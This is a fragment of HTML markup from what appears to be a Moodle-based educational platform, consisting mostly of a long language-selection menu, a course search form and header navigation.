                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>

            <div class="custom-nav-search">

                <form action="https://uvmali.uppkingui.com/course/search.php" method="get">
                    <div class="fields-wrap">
                        <input type="text" placeholder="<?php echo get_string('searchcourses'); ?>" name="search">
                        <div class="btn-search fa fa-search"><input type="submit" value="Search"></div>
                    </div>
                </form>

            </div>
          </div>

        </div>
      </div>
    </div>



</nav>


<div class="header-main">
  <div class="container">
	<nav class="navbar navbar-toggleable-md">
		<div class="header-logo">
		  <a class="navbar-brand" href="https://uvmali.uppkingui.com/?redirect=0">
			<img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1769011132/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
		  </a>
		</div>

		<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		  <span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbarSupportedContent">
		  <div class="custom-menu">
			<ul class="navbar-nav mr-auto">
			  <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-69760e1c5096469760e1c4dcb89" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-69760e1c5096469760e1c4dcb89">
        Қазақша ‎(kk)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-69760e1c5096469760e1c4dcb89" aria-labelledby="drop-down-69760e1c5096469760e1c4dcb89">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/?redirect=0&amp;lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
